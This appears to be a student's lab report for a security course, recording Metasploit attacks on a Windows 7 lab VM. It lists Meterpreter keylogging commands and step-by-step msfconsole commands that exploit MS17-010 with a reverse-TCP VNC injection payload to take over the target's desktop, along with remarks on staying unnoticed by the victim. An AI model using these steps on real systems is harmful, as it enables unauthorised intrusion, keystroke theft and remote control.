

2.8 Repeat Task 2.5.

i. run 'keyscan_start'   
  


ii. generate some keystrokes on Win7 VM

iii. run 'keyscan_dump'   
**The reason it’s only “heja is here” is because the other text was completed before the second key log**

  
iv. run 'keyscan_stop'



a) Are you successful this time?

**Yes**

b) If yes, include a screenshot to prove this.



3.1 Use 'windows/x64/vncinject/reverse_tcp' as payload. Use the default option for 'ViewOnly'. Follow the lecture slides to obtain the desktop of the Win7 VM.

a) Include every step (especially the command line involved) into your lab report.

**Step 1: sudo service postgresql start Step 2: sudo msfconsole Step 3: search ms17-010 Step 4: info 2 Step 5: use 2** **Step 6: show payloads Step 7: set payload windows/x64/vncinject/reverse_tcp** **Step 8: show options** **Step 9: set rhosts 192.168.1.101** **Step 10: exploit**

b) Include a screenshot on your success. This screenshot should have 'TightVNC' in the top bar.



c) Also, are you able to control the target via the obtained desktop? Why?

**No. because we are in view only mode. The option named ViewOnly is very important. By default, it is true, which allows you to only view the victim desktop, but not to conduct any operations or make movements.**

3.2 Repeat the above task, but set 'ViewOnly' to 'false' this time.

a) Include every step (especially the command line involved) into your lab report.

**Step 1: sudo service postgresql start** **Step 2: sudo msfconsole** **Step 3: search ms17-010** **Step 4: info 2** **Step 5: use 2** **Step 6: show payloads** **Step 7: set payload windows/x64/vncinject/reverse_tcp** **Step 8: set ViewOnly false Step 9: show options** **Step 10: set rhosts 192.168.1.101** **Step 11: exploit**

b) Include a screenshot on your success. This screenshot should have 'TightVNC' in the top bar. 

c) Are you able to control the target via the obtained desktop this time? Why?

**Yes Because we turned off “ViewOnly” mode**

d) Compare the desktop you obtain and the real desktop. Will they be updated simultaneously upon your actions in either side?

**Yes**

e) Based on the above, why should you be very careful in setting 'ViewOnly' to 'false'?

**Because the other guy may find out that a hacker is operating the machinery and therefore that he is being hacked. That is, it allows the victim to know that someone else is controlling the computer if the victim happens to sit in front of screen.**